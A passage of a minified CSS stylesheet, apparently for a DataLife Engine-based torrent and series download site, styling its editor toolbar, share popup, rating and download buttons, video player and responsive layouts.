.poll5{background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-ms-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(top,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450',endColorstr='#f89406',GradientType=0)}.bb-pane{height:1%;overflow:hidden;padding-bottom:5px;padding-left:5px;margin:0;height:auto!important;text-decoration:none;background-image:-webkit-gradient(linear,left 0%,left 100%,from(#FBFBFB),to(#EAEAEA));background-image:-webkit-linear-gradient(top,#FBFBFB,0%,#EAEAEA,100%);background-image:-moz-linear-gradient(top,#FBFBFB 0%,#EAEAEA 100%);background-image:linear-gradient(to bottom,#FBFBFB 0%,#EAEAEA 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FBFBFB',endColorstr='#EAEAEA',GradientType=0);border-radius:3px 3px 3px 3px;-moz-border-radius-bottomright:0;-webkit-border-bottom-right-radius:0;-khtml-border-bottom-right-radius:0;border-bottom-right-radius:0;-moz-border-radius-bottomleft:0;-webkit-border-bottom-left-radius:0;-khtml-border-bottom-left-radius:0;border-bottom-left-radius:0;border-top:1px solid #d7d7d7;border-left:1px solid #d7d7d7;border-right:1px solid #d7d7d7;box-shadow:none!important}.bb-pane>b{margin-top:5px;margin-left:0;vertical-align:middle}.bb-pane .bb-btn + .bb-btn,.bb-pane .bb-btn + .bb-pane,.bb-pane .bb-pane + .bb-btn,.bb-pane .bb-pane + .bb-pane{margin-left:-1px}.bb-btn{display:inline-block;overflow:hidden;float:left;padding:4px 10px;border:1px solid #d4d4d4;-webkit-box-shadow:inset 0 1px 2px #fff;-moz-box-shadow:inset 0 1px 2px #fff;box-shadow:inset 0 1px 2px #fff;background-repeat:repeat-x;background-image:-webkit-gradient(linear,left 0%,left 100%,color-stop(0%,#fdfdfd),color-stop(100%,#e9e9e9));background-image:-webkit-linear-gradient(top,#fdfdfd,0%,#e9e9e9,100%);background-image:-moz-linear-gradient(top,#fdfdfd,0%,#e9e9e9,100%);background-image:linear-gradient(to bottom,#fdfdfd 0%,#e9e9e9 100%)}.bb-btn:hover{background:#e6e6e6;background-repeat:repeat-x;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#fdfdfd),color-stop(100%,#e6e6e6));background-image:-webkit-linear-gradient(top,#fdfdfd,0%,#e6e6e6,100%);background-image:-moz-linear-gradient(top,#fdfdfd,0%,#e6e6e6,100%);background-image:-o-linear-gradient(top,#fdfdfd,0%,#e6e6e6,100%);background-image:linear-gradient(to bottom,#fdfdfd 0%,#e6e6e6 100%);-webkit-transition:box-shadow .05s ease-in-out;-moz-transition:box-shadow .05s ease-in-out;-o-transition:box-shadow .05s ease-in-out;transition:box-shadow .05s ease-in-out}.bb-btn:active{background:#f3f3f3;border-color:#cfcfcf;-webkit-box-shadow:0 0 5px #f3f3f3 inset;-moz-box-shadow:0 0 5px #f3f3f3 inset;box-shadow:0 0 5px #f3f3f3 inset};font-weight:400;font-style:normal}[class^="bb-btn"],[class*=" bb-btn"]{font-family:'bb-editor-font';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;font-size:12px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bb-sel{float:left;padding:2px 2px 0}.bb-sel select{font-size:11px}.bb-sep{display:inline-block;float:left;width:1px;padding:2px}.bb-btn{cursor:pointer;outline:0}#b_font select{padding:0}#b_size select{padding:0}#b_b:before{content:"\f032"}#b_i:before{content:"\f033"}#b_u:before{content:"\f0cd"}#b_s:before{content:"\f0cc"}#b_img:before{content:"\f03e"}#b_up:before{content:"\e930"}#b_emo:before{content:"\f118"}#b_url:before{content:"\f0c1"}#b_leech:before{content:"\e98d"}#b_mail:before{content:"\f003"}#b_video:before{content:"\e913"}#b_audio:before{content:"\e911"}#b_hide:before{content:"\e9d1"}#b_quote:before{content:"\e977"}#b_code:before{content:"\f121"}#b_left:before{content:"\f036"}#b_center:before{content:"\f037"}#b_right:before{content:"\f038"}#b_color:before{content:"\e601"}#b_spoiler:before{content:"\e600"}#b_fla:before{content:"\ea8d"}#b_yt:before{content:"\f166"}#b_tf:before{content:"\ea61"}#b_list:before{content:"\f0ca"}#b_ol:before{content:"\f0cb"}#b_tnl:before{content:"\ea61"}#b_br:before{content:"\ea68"}#b_pl:before{content:"\ea72"}#b_size:before{content:"\f034"}#b_font:before{content:"\f031"}#b_header:before{content:"\f1dc"}#b_sub:before{content:"\f12c"}#b_sup:before{content:"\f12b"}#b_justify:before{content:"\f039"}.bb-pane h1{font-size:10px;margin-top:2px;margin-bottom:2px}.bb-pane h2{font-size:10px;margin-top:5px;margin-bottom:5px}.bb-pane h3{font-size:24px;margin-top:5px;margin-bottom:5px}.bb-pane h4{font-size:18px;margin-top:5px;margin-bottom:5px}.bb-pane h5{font-size:14px;margin-top:5px;margin-bottom:5px}.bb-pane h6{font-size:12px;margin-top:5px;margin-bottom:5px}.bb-pane-dropdown{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:180px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:11px;border:1px solid rgba(0,0,0,0.15);border-radius:4px;background:#fff;-webkit-box-shadow:0 1px 2px #dadada;-moz-box-shadow:0 1px 2px #dadada;box-shadow:0 1px 2px #dadada}.bb-pane-dropdown > li > a{display:block;padding:3px 10px;clear:both;font-weight:400;line-height:1.42857;color:#333;white-space:nowrap}.bb-pane-dropdown > li > a:hover,.bb-pane-dropdown > li > a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.bb-pane-dropdown .color-palette div .color-btn{width:17px;height:17px;padding:0;margin:0;border:1px solid #fff;cursor:pointer}.bb-pane-dropdown .color-palette{padding:0 5px}.bb-editor textarea{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:2px;border:1px solid #d7d7d7;width:100%;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out .15s;margin-top:-1px}.editorcomm .bb-editor{width:565px}.editorcomm .bb-editor textarea{height:200px}.clr{clear:both}.quick-edit-text{padding:.4em;width:350px}.quick-edit-textarea{height:250px;box-sizing:border-box;padding:2px;border:1px solid #d7d7d7;width:100%;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out .15s}.clr{clear:both}#marker-bar,#txtselect_marker{display:block;visibility:hidden;position:absolute;z-index:1200;opacity:0;-webkit-transition:opacity .4s,visibility .1s linear .4s;-moz-transition:opacity .4s,visibility .1s linear .4s;-o-transition:opacity .4s,visibility .1s linear .4s;transition:opacity .4s,visibility .1s linear .4s}#txtselect_marker{cursor:pointer;background:url(../dleimages/marker.png) -0 -0 no-repeat}#txtselect_marker:hover{background-position:-0 -32px}#marker-bar{border:1px solid #ccc;border-radius:15px;background:#fff;padding:5px 10px;cursor:default;box-shadow:0 0 4px #ccc}#marker-bar.show{-webkit-transition:opacity .4s,visibility 0;-moz-transition:opacity .4s,visibility 0;-o-transition:opacity .4s,visibility 0;transition:opacity .4s,visibility 0;opacity:1;visibility:visible}#txtselect_marker.show{visibility:visible;width:32px;height:32px;-webkit-transition:opacity .4s,visibility 0;-moz-transition:opacity .4s,visibility 0;-o-transition:opacity .4s,visibility 0;transition:opacity .4s,visibility 0;opacity:1}#marker-bar .masha-social,#marker-bar .masha-marker{cursor:pointer;display:block;margin:0 5px;float:left}#marker-bar .masha-marker{line-height:1em;color:#aaa;border-bottom:1px dotted #aaa;margin-right:10px}#marker-bar .masha-marker:hover{color:#ea3e26;border-color:#ea3e26}.user_selection,.user_selection_true{background:#c4f47d;padding:2px 0}.user_selection a.txtsel_close,.user_selection_true a.txtsel_close{display:none}.user_selection .closewrap,.user_selection_true .closewrap{position:relative}.user_selection.hover a.txtsel_close,.user_selection_true.hover a.txtsel_close{display:inline-block;position:absolute;top:-7px;left:-5px;width:33px;height:33px;background:url(../dleimages/closemarker.png) -0 -0 no-repeat}.user_selection.hover a.txtsel_close:hover,.user_selection_true.hover a.txtsel_close:hover{background-position:-0 -33px}#share-popup{background:#fff;border:1px solid #aaa;border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,0.5);position:absolute;width:414px;display:none;z-index:100;padding:10px 0;opacity:0;-webkit-transition:opacity .4s,visibility .1s linear .4s;-moz-transition:opacity .4s,visibility .1s linear .4s;-o-transition:opacity .4s,visibility .1s linear .4s;transition:opacity .4s,visibility .1s linear .4s}#share-popup.show{display:block;opacity:1;-webkit-transition:opacity .4s,visibility 0;-moz-transition:opacity .4s,visibility 0;-o-transition:opacity .4s,visibility 0;transition:opacity .4s,visibility 0;opacity:1}#share-popup .social{padding:0 0 10px 17px;height:40px}#share-popup .social p{padding-bottom:10px;margin:0;font-weight:700}#share-popup .social ul{list-style:none;margin:0;padding:0}#share-popup .social ul li{float:left;margin-right:20px;padding-top:2px;position:relative}#share-popup .social ul a{text-decoration:none;font-size:11px;display:inline-block;color:#aaa;padding-left:25px}#share-popup .social ul a:hover{text-decoration:underline;color:#ea3e26}#share-popup .social a span{cursor:pointer;width:20px;height:20px;background:url(../dleimages/social-icons.png) 20px 20px no-repeat;position:absolute;left:0;top:0}#share-popup .social .tw span{background-position:0 -20px}#share-popup .social .tw:hover span{background-position:0 0}#share-popup .social .fb span{background-position:-20px -20px}#share-popup .social .fb:hover span{background-position:-20px 0}#share-popup .social .vk span{background-position:-40px -20px}#share-popup .social .vk:hover span{background-position:-40px 0}#share-popup .social .gp span{background-position:-60px -20px}#share-popup .social .gp:hover span{background-position:-60px 0}#share-popup .link{clear:both;border-top:1px solid #d9d9d9;padding:10px 5px 0 10px;line-height:1.2;overflow:hidden;margin:0 7px}#share-popup .link p{font-weight:700;padding:0 0 3px;margin:0}#share-popup .link span{color:#999;font-size:10px;display:block;padding-top:3px}#share-popup .link a{display:block}.ajaxProgress{background:#eee url(../images/loader.gif) no-repeat center center;display:block;width:40px;height:40px;margin:10px auto;border-radius:10px;border:1px solid #ddd}.ias_trigger a{box-shadow:inset 0 1px 0 0 #fff;border-radius:6px;border:1px solid #dcdcdc;display:block;color:#777;font-weight:700;padding:10px 0;text-decoration:none;margin-bottom:20px;text-shadow:1px 1px 0 #fff;text-align:center;font-size:14px;background:#f4f4f4;background:-moz-linear-gradient(top,#f4f4f4 0%,#eaeaea 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#f4f4f4),color-stop(100%,#eaeaea));background:-webkit-linear-gradient(top,#f4f4f4 0%,#eaeaea 100%);background:-o-linear-gradient(top,#f4f4f4 0%,#eaeaea 100%);background:-ms-linear-gradient(top,#f4f4f4 0%,#eaeaea 100%);background:linear-gradient(to bottom,#f4f4f4 0%,#eaeaea 100%);margin-left:20px}.ias_trigger a:hover{background:#efefef;background:-moz-linear-gradient(top,#efefef 0%,#e0e0e0 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#efefef),color-stop(100%,#e0e0e0));background:-webkit-linear-gradient(top,#efefef 0%,#e0e0e0 100%);background:-o-linear-gradient(top,#efefef 0%,#e0e0e0 100%);background:-ms-linear-gradient(top,#efefef 0%,#e0e0e0 100%);background:linear-gradient(to bottom,#efefef 0%,#e0e0e0 100%)}.ias_trigger a:active{box-shadow:inset 0 0 5px rgba(0,0,0,.1)}.findrelated{width:99%;background:#ffc;border:1px solid #9E9E9E;padding:5px;margin-top:7px;margin-right:10px}.ratingtt{font-size:14px;color:#222;font-family:Arial;padding:10px 0;clear:both}.ratingtt-title{font-size:11px;color:#ccc}.ratingtt-left,.ratingtt-center,.ratingtt-right{float:left;margin:0 2px 0 0;font-weight:700}.ratingtt a{background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fff),color-stop(1,#f6f6f6));background:-moz-linear-gradient(top,#fff 5%,#f6f6f6 100%);background:-webkit-linear-gradient(top,#fff 5%,#f6f6f6 100%);background:-o-linear-gradient(top,#fff 5%,#f6f6f6 100%);background:-ms-linear-gradient(top,#fff 5%,#f6f6f6 100%);background:linear-gradient(to bottom,#fff 5%,#f6f6f6 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f6f6f6',GradientType=0);background-color:#fff;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid #e0e0e0;display:block;height:25px;line-height:25px;padding:0 10px}.ratingtt-left a{color:#f72c2c}.ratingtt-center{background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fff),color-stop(1,#f6f6f6));background:-moz-linear-gradient(top,#fff 5%,#f6f6f6 100%);background:-webkit-linear-gradient(top,#fff 5%,#f6f6f6 100%);background:-o-linear-gradient(top,#fff 5%,#f6f6f6 100%);background:-ms-linear-gradient(top,#fff 5%,#f6f6f6 100%);background:linear-gradient(to bottom,#fff 5%,#f6f6f6 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f6f6f6',GradientType=0);background-color:#fff;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid #e0e0e0;display:block;height:25px;line-height:25px;padding:0 10px}.ratingtt-right a{color:#569a05}.mob-menu{display:none}@media (max-width: 1000px){.sgdhg{height:15px}

.main-center-block{width:auto}.body2{background:url(../images/body2.jpg) center -100px no-repeat}.logo{top:0}.head-block{height:50px}.left-col,.right-col{float:none;width:auto;margin:0 15px 20px}.cols-news{float:none;width:auto;margin:0 0 20px!important}.footer{padding:20px}.footer-menu,.footer-text,.footer-right{float:none;width:auto;margin:0 0 20px}.footer-menu a{display:inline-block;margin:0 15px 5px 0}.login-image2{height:153px;width:100%;position:absolute;left:0;top:0;background:url(../images/login.png) center top no-repeat}}@media (max-width: 700px){.main-news-rating{display:none}.main-news{padding:0 100px 17px 62px}}@media (max-width: 500px){.main-news-title{font-size:11px}.head-block{height:auto}.logo{background:url(../images/logo2.png) center center no-repeat;width:auto;height:102px;position:static;margin:0}.left-col,.right-col{margin:0 5px60px}}@media (max-width: 750px){.full-news-rating{position:static;margin:0 0 30px}.full-news-download-links a{float:none;width:auto;margin:0 0 10px!important;background-position:20px center!important;text-align:left;padding:0 0 0 50px}.full-news-download-links a span{padding:0!important}}@media (max-width: 600px){.full-news-info{padding:0}.sbleft{position:static;width:auto;height:auto;margin:0 0 20px}.sbleft img{width:auto;height:auto;max-width:100%}}@media (max-width: 700px){table.pm tr td:nth-child(1){width:2%!important}table.pm tr td:nth-child(2){width:60%!important}table.pm tr td:nth-child(3){width:5%!important}table.pm tr td:nth-child(4){width:5%!important}table.pm tr td:nth-child(5){width:2%!important}table.pm select{width:80px!important}table.pm option{width:80px!important}.tabs-profile .index-tabs span{border:1px #dadada solid;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;bottom:0;cursor:pointer;border-bottom:1px #dadada solid;margin:0 2px 5px 0}.tabs-profile .active-ttab{height:34px!important;line-height:34px!important}.dle-popup-replycomments{width:300px!important}.dle-popup-replycomments input{width:250px!important}}@media (max-width: 600px){#searchsuggestions{width:200px!important}.dle-popup-userprofile{width:250px!important}.user-card-tt{padding:40px 0 10px 140px}.user-card-tt-right{display:none}.dle-popup-userprofile .user-card-tt-left{left:50%;margin:0 0 0 -50px}.dle-popup-userprofile .ui-dialog-buttonset{height:auto;padding:100px 5px 10px 0;position:relative;text-align:center}.dle-popup-userprofile .ui-dialog-buttonset button{display:block;font-size:13px;margin:0 auto 10px;padding:8px 10px}.pmtt-mess-menu a{margin-bottom:10px}.dle-popup-complaint{width:300px!important}.profile-tt-info{padding:200px 25px 10px}.profile-tt-menu{padding-left:25px}.profile-tt-menu a{margin-bottom:5px}.comment-item-date{font-size:11px;top:-15px;color:#ccc}.comment-item-author{padding:0}.dle-popup-newpm{width:320px!important}.add-news-table td{display:block;font-size:12px}#category{width:200px!important}.mob1{width:90%!important;display:block!important}.mob2{display:block}.add-news-table td input{display:block;width:90%!important}.dhfjf textarea{width:90%!important}}@media (max-width: 400px){.pmtt-menu a{font-size:10px}.comment-item-left{position:static;margin:0 0 10px}.comment-item{padding:0}.tabs-profile .index-tabs span{margin:0 0 5px;display:block}.pmtt-pm-list-content td{font-size:10px;padding:0!important}}.top_serials{margin:10px auto 0;text-align:center;width:204px}.top_serials a{color:#000;font-size:14px}.top_serials a:hover{color:#000}.top_serials p{margin:1px}.top_serials img{width:250px;margin:0 auto;background:#fff;padding:3px;border:solid 1px #ccc}.serials{padding-bottom:15px}.menus p{font-weight:700;font-size:13px;padding:0 0 1px}.box-thumb{width:100%;max-width:648px;margin:0 auto;padding:0;overflow:hidden;position:relative;cursor:pointer;-webkit-box-shadow:0 12px 15px 0 rgba(0,0,0,0.24),0 17px 50px 0 rgba(0,0,0,0.19);-moz-box-shadow:0 12px 15px 0 rgba(0,0,0,0.24),0 17px 50px 0 rgba(0,0,0,0.19);box-shadow:0 12px 15px 0 rgba(0,0,0,0.24),0 17px 50px 0 rgba(0,0,0,0.19)}.box-thumb img{max-width:100%;height:auto;display:block;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:.4s ease-in-out;transition:.4s ease-in-out}.box-thumb:hover img{-webkit-transform:scale(1.2);transform:scale(1.2)}.box-thumb::before{position:absolute;top:0;left:-75%;z-index:2;display:block;content:'';width:50%;height:100%;background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0%,rgba(255,255,255,.3) 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0%,rgba(255,255,255,.3) 100%);-webkit-transform:skewX(-25deg);transform:skewX(-25deg)}.box-thumb:hover::before{-webkit-animation:shine .85s;animation:shine .85s}@-webkit-keyframes shine{100%{left:125%}}@keyframes shine{100%{left:125%}}.box-thumb p.descript{position:absolute;bottom:10px;right:0;max-width:100%;background:rgba(255,255,255,0.6);padding:.5em;font:300 .875rem/140% 'Exo 2',Tahoma,Verdana,Segoe,sans-serif;opacity:0;-webkit-transition:opacity 0.7s,-webkit-transform .7s;transition:opacity 0.7s,transform .7s;-webkit-transform:scale3d(0.9,0.9,1);transform:scale3d(0.9,0.9,1);-webkit-transform:translate3d(-180%,0,0);transform:translate3d(-180%,0,0);visibility:visible}.box-thumb:hover p.descript{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.dnmodul{color:#111;font-size:24px;margin:18px 0 22px;border-collapse:collapse}.dnmoduly{width:100%;font-size:14px;color:#222}.full-news-note{background:#C0ECF7 url(../images/full-news-note.png) 15px 8px no-repeat;border:1px solid #90a480;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;padding:10px 15px 10px 45px;color:#000;font-size:14px}.imagestory{float:left;width:100px;height:120px;margin:0 10px 8px 0}.sbleft{width:200px}.sbleft img{width:180px;height:180px;padding:3px;float:left;border:1px #d0e3f7 solid;border-radius:100px}.greener{text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#5bb75b;background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#51a351));background-image:-webkit-linear-gradient(top,#62c462,#51a351);background-image:-o-linear-gradient(top,#62c462,#51a351);background-image:linear-gradient(to bottom,#62c462,#51a351);background-image:-moz-linear-gradient(top,#62c462,#51a351);background-repeat:repeat-x;border-color:#51a351 #51a351 #387038;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff51a351',GradientType=0);filter:progid:dximagetransform.microsoft.gradient(enabled=false)}.btn{display:inline-block;padding:4px 14px;margin-bottom:0;font-size:14px;line-height:20px;color:#333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,0.75);vertical-align:middle;cursor:pointer;background-color:#f5f5f5;background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#fff,#e6e6e6);background-image:-o-linear-gradient(top,#fff,#e6e6e6);background-image:linear-gradient(to bottom,#fff,#e6e6e6);background-image:-moz-linear-gradient(top,#fff,#e6e6e6);background-repeat:repeat-x;border:1px solid #bbb;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-bottom-color:#a2a2a2;filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ffffffff',endColorstr='#ffe6e6e6',GradientType=0);filter:progid:dximagetransform.microsoft.gradient(enabled=false);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05)}.btn:hover{color:#333;text-decoration:none;background-color:#e6e6e6;*background-color:#d9d9d9;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}.btn.disabled,.btn[disabled]{cursor:default;background-color:#e6e6e6;background-image:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.title{font-size:13px;line-height:15px;color:#FFF;font-weight:700;white-space:nowrap;padding:8px 19px 9px;border-style:solid solid none;border-color:#e1e1e8;border-width:1px}#dle-comments-form>.title{border-color:transparent}.btn-success:hover,.btn-success:active,.btn-success.active,.btn-success.disabled,.btn-success[disabled]{color:#fff;background-color:#51a351}.btn-info{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#49afcd;background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#2f96b4));background-image:-webkit-linear-gradient(top,#5bc0de,#2f96b4);background-image:-o-linear-gradient(top,#5bc0de,#2f96b4);background-image:linear-gradient(to bottom,#5bc0de,#2f96b4);background-image:-moz-linear-gradient(top,#5bc0de,#2f96b4);background-repeat:repeat-x;border-color:#2f96b4 #2f96b4 #1f6377;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff2f96b4',GradientType=0);filter:progid:dximagetransform.microsoft.gradient(enabled=false)}.btn-info
h1{font-size:10px;margin:0;font-weight:700;line-height:10px}.btn-info:hover,.btn-info:active,.btn-info.active,.btn-info.disabled,.btn-info[disabled]{color:#fff;background-color:#2f96b4}.btn-warning{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#faa732;background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-repeat:repeat-x;border-color:#f89406 #f89406 #ad6704;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:dximagetransform.microsoft.gradient(startColorstr='#fffbb450',endColorstr='#fff89406',GradientType=0);filter:progid:dximagetransform.microsoft.gradient(enabled=false)}.btn-warning:hover,.btn-warning:active,.btn-warning.active,.btn-warning.disabled,.btn-warning[disabled]{color:#fff;background-color:#f89406}.btn-danger{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#da4f49;background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#bd362f));background-image:-webkit-linear-gradient(top,#ee5f5b,#bd362f);background-image:-o-linear-gradient(top,#ee5f5b,#bd362f);background-image:linear-gradient(to bottom,#ee5f5b,#bd362f);background-image:-moz-linear-gradient(top,#ee5f5b,#bd362f);background-repeat:repeat-x;border-color:#bd362f #bd362f #802420;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffbd362f',GradientType=0);filter:progid:dximagetransform.microsoft.gradient(enabled=false)}.btn-danger:hover,.btn-danger:active,.btn-danger.active,.btn-danger.disabled,.btn-danger[disabled]{color:#fff;background-color:#bd362f}.btn-green{background-color:hsl(145,62%,68%);background-repeat:repeat-x;background-image:-khtml-gradient(linear,left top,left bottom,from(hsl(145,62%,88%)),to(hsl(145,62%,68%)));background-image:-moz-linear-gradient(top,hsl(145,62%,88%),hsl(145,62%,68%));background-image:-ms-linear-gradient(top,hsl(145,62%,88%),hsl(145,62%,68%));background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,hsl(145,62%,88%)),color-stop(100%,hsl(145,62%,68%)));background-image:-webkit-linear-gradient(top,hsl(145,62%,88%),hsl(145,62%,68%));background-image:-o-linear-gradient(top,hsl(145,62%,88%),hsl(145,62%,68%));background-image:linear-gradient(hsl(145,62%,88%),hsl(145,62%,68%));border-color:hsl(145,62%,68%) hsl(145,62%,68%) hsl(145,62%,63%);text-shadow:0 1px 1px rgba(255,255,255,0.33);-webkit-font-smoothing:antialiased}.btn-green:hover,.btn-green:active{background-color:hsl(145,62%,68%)}select,input[type="file"]{height:30px;line-height:30px}.dpad{background-color:#f7f7f9;border:1px solid #e1e1e8;padding:15px}.search>div>#dofullsearch{display:none}.dpad #registration .btn-danger{border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px;width:50%}.dpad #registration .btn-success{border-top-right-radius:0;border-bottom-right-radius:0;margin-left:0;width:50%}textarea{height:auto}.uhl{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.error_adding_torrent{display:none}.adding_torrent{display:none}.title-b{width:85%;margin-top:10px}.linking{position:relative;height:75px;margin-bottom:20px}.linking
div{width:290px;height:75px;position:absolute;top:0}.linking
div.prev{left:0}.linking
div.next{right:0;text-align:right}.linking div
a{text-decoration:none;color:#000;font:normal 12px PTSans,sans-serif;display:block;height:75px;width:290px;position:relative;z-index:1;overflow:hidden;background:transparent url(/templates/lavsoftserial/images/button-prev-next.png) no-repeat 0 0}.linking div a
em{font-style:normal;display:table-cell;height:75px;width:150px;vertical-align:middle}.linking>div>a>em>span{font-style:normal;color:red}.linking div>a>span{font:bold 20px/75px PTSans,sans-serif;color:#000;letter-spacing:.12em;text-transform:uppercase}.linking div.prev>a>span{margin-left:36px;float:left;width:95px}.linking div.next>a>span{margin-right:36px;float:right;width:95px}.linking div.next
a{background-position:100% 0}.linking div.prev a:hover{background-position:0 -100px}.linking div.next a:hover{background-position:100% -100px}.linking div.prev a:active{background-position:0 -200px}.linking div.next a:active{background-position:100% -200px}.linking div.prev>a>em{padding:0 5px 0 0}.linking div.next>a>em{padding:0 9px 0 5px}.linking a:active
.slice{overflow:hidden;position:relative;transition:height .2s}.slice-masked:before{content:'';position:absolute;z-index:1;bottom:0;left:0;right:0;height:120px;pointer-events:none;background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0%,#fff 100%);background:linear-gradient(to bottom,rgba(255,255,255,0) 0%,#fff 100%)}.slice-btn{margin:20px 0;font-weight:700}.slice-btn span{display:inline-block;cursor:pointer;text-decoration:underline;color:#f0542e}#downinfo{font-family:Cuprum;font-size:12px;font-style:italic;color:#fff;text-shadow:1px 1px rgba(0,0,0,.13)}#downtitle{font-family:Cuprum;font-size:16px;font-style:italic;color:#fff;text-shadow:1px 1px rgba(0,0,0,.13)}.download_button{display:block;width:256px;height:60px;background:url(../images/torrent.png) no-repeat;position:relative;color:#fff;text-shadow:0 1px 1px #7cb51a}.download_button:hover{background-position:0 -62px;color:#fff;text-shadow:0 1px 1px #49c2e0}.download_button_mg{display:block;width:256px;height:60px;background:url(../images/torrent.png) no-repeat;position:relative;color:#fff;text-shadow:0 1px 1px #7cb51a}.download_button_mg:hover{background-position:0 -63px;color:#fff;text-shadow:0 1px 1px #49c2e0}.dtatac2{width:276px;height:71px;display:block;float:center;margin:5px 0 0 12px;background:url(../images/mediagetes.png) no-repeat 0 0}.dtatac2:hover{background-position:2px -78px}.top_serials{margin:10px auto 0;text-align:center;width:190px}.top_serials a{color:#000;font-size:14px}.top_serials a:hover{color:#000}.top_serials p{margin:1px}.top_serials img{width:150px;margin:0 auto;background:#fff;padding:3px;border:solid 1px #ccc}.serials{padding-bottom:15px}.player-section{margin:0;position:relative}.js .player-box{background-color:#1d1c27;display:none}.js .player-box.visible{display:block}.mejs-container,.mejs-inner,.mejs-video,.me-plugin,.mejs-shim,.mejs-layers,.mejs-overlay,.mejs-poster{width:100%!important}.mejs-video,.mejs-shim{height:200px!important}@media screen and (max-width: 270px){.mejs-video,.mejs-shim{height:250px!important}}.full-text embed,.full-text object,.full-text video,.full-text iframe,.full-text frame{width:100%!important;height:250px}.full-text{line-height:20px;color:#5c5c5c}.full-text img{margin:0 10px 10px 0;max-width:100%;border:5px solid #f0f0f0}.full-text a{text-decoration:underline;color:#007ac2}.full-text a:hover{text-decoration:underline}.full-text h2,.full-text h3,.full-text h4,.full-text h5{color:#222222;font-style:italic;font-family:Georgia,"Times New Roman",Times,serif}.bottom-w{background-color:#fff;color:#e3e3e3;padding:5px}.floating{background:#1c1c1c;color:#fff;font:normal normal 17px 